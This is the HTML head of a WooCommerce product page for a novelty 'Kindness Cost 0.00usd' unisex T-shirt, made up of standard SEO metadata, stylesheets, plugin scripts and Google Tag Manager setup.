

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/
body_size: 48467
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kindness Cost 0.00usd Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Kindness Cost 0.00usd Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kindness Cost 0.00usd Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Kindness Cost 0.00usd Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-12-06T14:07:19+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg" />
	<meta property="og:image:width" content="1081" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/","url":"https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/","name":"Kindness Cost 0.00usd Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg","datePublished":"2023-12-06T14:07:06+00:00","dateModified":"2023-12-06T14:07:19+00:00","description":"Kindness Cost 0.00usd Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg","width":1081,"height":1280},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Kindness Cost 0.00usd Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Kindness Cost 0.00usd Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fkindness-cost-000usd-unisex-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fkindness-cost-000usd-unisex-tshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/51841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=51841' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
